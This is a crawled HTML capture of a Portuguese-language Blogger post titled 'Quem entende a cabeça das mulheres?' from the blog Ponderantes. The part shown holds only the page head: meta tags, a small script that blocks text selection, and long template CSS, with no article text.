

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ponderantes.com.br/2009/01/quem-entende-cabeca-das-mulheres.html
body_size: 36873
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='O “Blog Ponderantes” é um espaço destinado à publicação de crônicas sobre assuntos diversos, como Literatura, Política, TV e Sociedade. Sempre apresentadas de forma acessível, inteligente e bem-humorada.' name='description'/>
<meta content='crônicas, política, televisão,amizade, relacionamento, administração do tempo' name='keywords'/>
<meta content='Valdeir Almeida' name='author'/>
<script language='JavaScript1.2'>
function disableselect(e){
return false
}
function reEnable(){
return true
}
//if IE4+
document.onselectstart=new Function ("return false")
//if NS6
if (window.sidebar){
document.onmousedown=disableselect
document.onclick=reEnable
}
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.ponderantes.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.ponderantes.com.br/2009/01/quem-entende-cabeca-das-mulheres.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Ponderantes - Atom" href="https://www.ponderantes.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Ponderantes - RSS" href="https://www.ponderantes.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Ponderantes - Atom" href="https://www.blogger.com/feeds/356884543862268078/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Ponderantes - Atom" href="https://www.ponderantes.com.br/feeds/2241055543916222829/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.ponderantes.com.br/2009/01/quem-entende-cabeca-das-mulheres.html' property='og:url'/>
<meta content='Quem entende a cabeça das mulheres?' property='og:title'/>
<meta content='Para a maioria das mulheres, cabelo cumprido é sinônimo de envelhecimento. Quando elas são cronologicamente jovens exibem a cabeleira com go...' property='og:description'/>
<title>
Quem entende a cabeça das mulheres? - Ponderantes
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Quem entende a cabeça das mulheres?' property='og:title'/>
<meta content='https://www.ponderantes.com.br/2009/01/quem-entende-cabeca-das-mulheres.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Ponderantes' property='og:site_name'/>
<meta content='https://www.ponderantes.com.br/' name='twitter:domain'/>
<meta content='Quem entende a cabeça das mulheres?' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Quem entende a cabeça das mulheres?' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        IVERO
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f0f0f0 url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1050px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,0.1)}
.row{width:990px}
#topnav{width:100%;height:30px;background-color:#fff;margin:0;border-bottom:1px solid #f0f0f0}
.tm-head{margin:0 auto;height:30px;line-height:30px}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:32px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#aaa}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:30px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#aaa;position:absolute;line-height:30px}
.uk-search-header .uk-searchbox-header{height:30px;border:0;background-color:transparent;padding-left:20px;font-size:11px;color:#aaa}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden}
.header-logo{width:222px;height:60px;float:left}
.header-logo img{height:auto;max-height:60px;margin:15px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px}
.nav-wrapper{font-family:'Montserrat',sans-serif;background-color:#171717;width:100%;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#f2132d;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover{background-color:#222}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:11px;text-transform:uppercase;font-weight:500;color:#FFF;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{color:#fff;margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#f2132d}
#menu ul li.parent ul li a{padding:10px;font-size:12px;line-height:36px;text-transform:capitalize;text-decoration:none;color:#888;font-weight:400;height:auto;font-family:'Open Sans',sans-serif}
#menu ul li.parent ul li:hover a{color:#FFF}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li.parent ul li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
#menu ul li.parent li li:hover a {color: #fff!important}
#menu ul li.parent ul li li a {color: #888!important}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
.selectnav{display:none}
#selectnav1{margin-top:10px}
.nav-menu .selectnav option {
color: #000;
}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:rgba(242,242,242,0.30);font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#f2132d;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:660px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{font-size:14px;font-weight:400;margin-bottom:5px}
.uk-column1 .uk-post-title{font-size:22px;margin-bottom:8px}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;font-size:12px;color:#888;line-height:1.55em}
.uk-post-meta span{float:left;font-size:10px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#f2132d;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {color:#222;font-weight:400;text-decoration:none;font-size:24px;line-height:1.3em}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:15px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#f2132d;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{color:#fff;background-color:#171717;font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:1px;height:32px;line-height:32px;padding-left:10px;font-family:'Montserrat',sans-serif;margin-bottom:10px}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
